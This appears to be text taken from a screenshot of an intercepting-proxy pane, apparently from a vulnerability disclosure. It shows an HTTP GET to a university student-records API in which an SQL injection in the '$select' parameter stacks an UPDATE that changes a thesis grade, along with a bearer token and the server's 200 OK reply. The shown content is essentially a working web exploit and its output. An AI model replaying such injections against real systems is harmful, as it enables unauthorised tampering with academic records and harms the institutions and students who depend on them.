 Request
Pretty Raw Hex \n Select extension...
1 GET /api/students/me/messages/?$select=count(id)+as+''+update+ThesisBase+set+formattedGrade=10+where+id=1001-- HTTP/1.1
2 Host: api.universis.io
3 Authorization: Bearer bbuoA8hNc8ZfwCeLogVDKzAaAdv2nAmu254cDeHJdeBYmoEC
4 Content-Type: application/json
5
? Search... 0 matches
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.7
3 Date: Sun, 17 Apr 2022 12:39:56 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 19
6 Connection: keep-alive
7 X-Powered-By: Express
8 Vary: Origin, Accept
9 Access-Control-Allow-Credentials: true
10 Access-Control-Expose-Headers: Link
11 Cache-Control: no-cache, no-store, must-revalidate
12 Pragma: no-cache
13 Expires: 0
14
15 {
"value":[
{
"":""
}
]
}